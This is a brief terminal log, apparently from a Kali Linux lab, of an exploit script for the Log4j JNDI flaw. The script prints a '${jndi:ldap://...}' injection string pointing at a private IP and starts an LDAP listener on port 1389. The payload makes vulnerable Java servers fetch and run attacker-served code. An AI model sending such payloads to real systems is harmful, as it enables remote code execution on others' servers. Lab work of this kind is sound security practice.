 (kali㉿kali)-[~/Cyber/Projets/CVE/LDAP]
$ python ldap.py --userip 192.168.1.127 --webport 8000
[+] Send me: ${jndi:ldap://192.168.1.127:1389/a}
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Listening on 0.0.0.0:1389